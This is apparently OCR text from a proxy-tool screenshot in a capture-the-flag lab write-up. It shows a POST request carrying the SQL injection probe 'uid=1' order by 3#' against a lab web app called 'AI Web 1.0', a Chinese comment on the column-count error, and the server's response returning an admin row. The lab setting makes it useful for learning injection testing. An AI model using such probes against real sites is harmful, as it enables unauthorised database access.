 Request
Pretty Raw \n Actions
1 POST /se3reTdir777/ HTTP/1.1
2 Host: 192.168.19.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://192.168.19.133
10 Connection: close
11 Referer: http://192.168.19.133/se3reTdir777/
12 Upgrade-Insecure-Requests: 1
13
14 uid=1' order by 3#&Operation=Submit
当uid=1' order by 4#时，会报错
Unknown column '4' in 'order clause'
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 02:21:22 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Vary: Accept-Encoding
8 Content-Length: 1320
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div id='wrap' class='ctf_result_ok'>
Id:1<br />
First Name: admin<br />
Last Name: admin
</div>
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="content-type" content="text/html; charset=utf-8" />
19 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
20 <title>
AI Web 1.0
</title>
21 <meta name="keywords" content="" />
22 <meta name="description" content="" />
23 <link href="style-main.css" rel="stylesheet" type="text/css" />
24 <script type="text/javascript" src="jquery-1.7.2.js">
</script>
25
26 </head>
27
28 <body>
29
30 <div id='wrap'>
31 <table border="0" cellpadding="0" cellspacing="0">
32 <tr class="fullbodybg" valign="top">
33 <td >